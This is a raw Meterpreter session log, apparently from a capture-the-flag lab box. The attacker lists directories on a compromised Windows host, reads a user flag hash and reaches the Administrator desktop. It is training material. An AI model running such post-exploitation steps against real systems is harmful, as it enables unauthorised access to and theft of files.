 meterpreter > pwd
C:\Windows\system32
meterpreter > cd ../../
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-14 02:36:15 +0000 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 04:53:55 +0000 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-14 02:37:05 +0000 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-14 02:37:05 +0000 Program Files
40777/rwxrwxrwx 4096 dir 2009-07-14 02:37:05 +0000 ProgramData
40777/rwxrwxrwx 0 dir 2017-03-17 14:17:30 +0000 Recovery
40777/rwxrwxrwx 8192 dir 2017-03-17 11:09:34 +0000 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-14 02:37:05 +0000 Users
40777/rwxrwxrwx 16384 dir 2009-07-14 02:37:05 +0000 Windows
100777/rwxrwxrwx 24 fil 2009-07-14 02:04:04 +0000 autoexec.bat
100666/rw-rw-rw- 10 fil 2009-07-14 02:04:04 +0000 config.sys
40777/rwxrwxrwx 4096 dir 2017-03-17 14:37:31 +0000 inetpub
51611620/rw--w---- 136784623794421743 fif 4343536482-03-06 23:53:36 +0000 pagefile.sys
meterpreter > cd Users
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 8192 dir 2017-03-17 23:16:43 +0000 Administrator
40777/rwxrwxrwx 0 dir 2009-07-14 04:53:55 +0000 All Users
40777/rwxrwxrwx 8192 dir 2017-03-17 23:06:26 +0000 Classic .NET AppPool
40555/r-xr-xr-x 8192 dir 2009-07-14 02:37:05 +0000 Default
40777/rwxrwxrwx 0 dir 2009-07-14 04:53:55 +0000 Default User
40555/r-xr-xr-x 4096 dir 2009-07-14 02:37:05 +0000 Public
40777/rwxrwxrwx 8192 dir 2017-03-17 14:17:37 +0000 babis
100666/rw-rw-rw- 174 fil 2009-07-14 04:41:57 +0000 desktop.ini
meterpreter > cd babis/Desktop
meterpreter > cat user.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > ls
Listing: C:\Users\babis\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-03-17 14:17:51 +0000 desktop.ini
100444/r--r--r-- 32 fil 2017-03-17 23:14:21 +0000 user.txt.txt
meterpreter > cat user.txt.txt
9ecdd6a3aedf24b41562fea70f4cb3e8meterpreter > cd ../../Administrator/Desktop
meterpreter > ls
[*] 10.10.10.5 - Meterpreter session 1 closed. Reason: Died
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-03-17 23:16:53 +0000 desktop.ini
100444/r--r--r-- 32 fil 2017-03-17 23:17:20 +0000 root.txt.txt
meterpreter > cat root.txt.txt
meterpreter >